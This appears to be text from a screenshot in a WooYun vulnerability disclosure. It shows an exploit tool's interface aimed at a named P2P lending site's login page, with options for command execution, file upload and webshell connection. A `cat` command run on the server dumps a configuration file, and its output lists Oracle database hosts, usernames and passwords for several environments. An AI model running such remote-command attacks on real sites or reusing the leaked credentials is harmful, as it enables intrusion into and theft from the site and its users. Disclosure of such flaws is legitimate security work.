 菊花: http://www.fuyingdai.com:8080/blueocean/loginPage.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞:
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /usr/wasce-7/repository/default/blueocean/1.0/blueocean-1.0.car/W
##192.168.8.8(pro)
jdbc.url=jdbc:oracle:thin:@192.168.8.8:1521:p2pdb
jdbc.username=p2p
jdbc.password=p2p_2013
##192.168.11.13(uat)
##jdbc.url=jdbc:oracle:thin:@192.168.11.13:1521:p2pdb
##jdbc.username=p2p
##jdbc.password=p2p
##local datasource orcl
##jdbc.url=jdbc:oracle:thin:@localhost:1521:orcl
##jdbc.username=ming
##jdbc.password=ming123456
##server datasource fix ip
##jdbc.url=jdbc:oracle:thin:@192.168.11.8:1521:blueocean2
##jdbc.username=WEB_USER
##jdbc.password=p2ppassword
##luan ma wen ti
##jdbc.url=jdbc:oracle:thin:@192.168.11.8:1521:blueocean
##jdbc.username=WEB_USER
##jdbc.password=password
##local datasource blueocean
##jdbc.url=jdbc:oracle:thin:@localhost:1521:blueocean
##jdbc.username=WEB_USER
##jdbc.password=p2ppassword
www.wooyun.org